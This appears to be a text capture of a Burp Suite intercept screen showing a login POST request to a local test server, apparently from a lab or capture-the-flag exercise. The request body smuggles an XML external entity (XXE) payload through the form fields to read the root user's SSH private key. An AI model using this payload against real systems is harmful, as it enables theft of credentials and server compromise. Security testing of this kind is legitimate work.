 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.7,vi;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://localhost:8080
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8080/login
13 Cookie: OFBiz.Visitor=10000; session=eyJwb2ludHMiOjB9.YUnaCw.0YNGtd4wNSBFMyRXdAZlyAzWZns
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Sec-GPC: 1
20
21 username=%26xxe%3b&version=1.0.0--><!DOCTYPE+foo+[<!ENTITY+xxe+SYSTEM+"/root/.ssh/id_rsa">+]><!--